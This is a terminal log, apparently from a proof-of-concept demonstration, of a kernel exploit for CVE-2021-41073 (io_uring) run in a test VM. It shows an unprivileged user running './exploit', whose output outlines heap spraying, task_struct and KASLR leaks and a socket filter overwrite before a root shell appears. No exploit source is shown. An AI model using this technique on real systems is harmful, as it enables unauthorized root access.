 john@ubuntu: ~/Desktop/tmp/CVE-2021-41073/test_vm
john@ubuntu:~/Desktop/tmp/CVE-2021-41073/test_vm$ ssh -p 10021 hi@localhost
hi@localhost's password:
Linux localhost 5.14.6 #4 SMP Tue Jul 5 00:21:22 PDT 2022 x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Jul  5 07:54:10 2022 from 10.0.2.10
$ uname -a
Linux localhost 5.14.6 #4 SMP Tue Jul 5 00:21:22 PDT 2022 x86_64 GNU/Linux
$ id
uid=1000(hi) gid=1000(hi) groups=1000(hi)
$ ./exploit
[+] set/getxattr file created
[+] bpf program loaded created
[+] FUSE maps created
[+] opened /proc/self/maps
[+] io_uring initialized
[+] spraying kmalloc-32 cache with io_buffer structs!!
[!] vuln trigger #1 for task_struct leak
======================================
data :
0 ffff888007f7fc20 ffff888003b77e10
1 ffff888005654440                0
======================================
[+] task_struct: ffff888005654440
[!] vuln trigger #2 for KASLR leak
Opened a & b: 13  14
--------has alloced seq_operarions---------
======================================
data :
0 ffffffff813383e0 ffffffff81338420
1 ffffffff81338400                0
======================================
[!] single_next: ffffffff81338400
[!] kernel_base: 0xffffffff81000000
[!] vuln trigger #3 for cache ptr leak
======================================
data :
0 ffff888007fcdac0 ffff888007fcd9c0
1           535680                0
======================================
[+] fake bpf_prog: ffff888007fcd9f0
[!] vuln trigger #4 to overwrite socket filter
[+] it worked! have a r00t shell :)
# id
uid=0(root) gid=0(root) groups=0(root)
#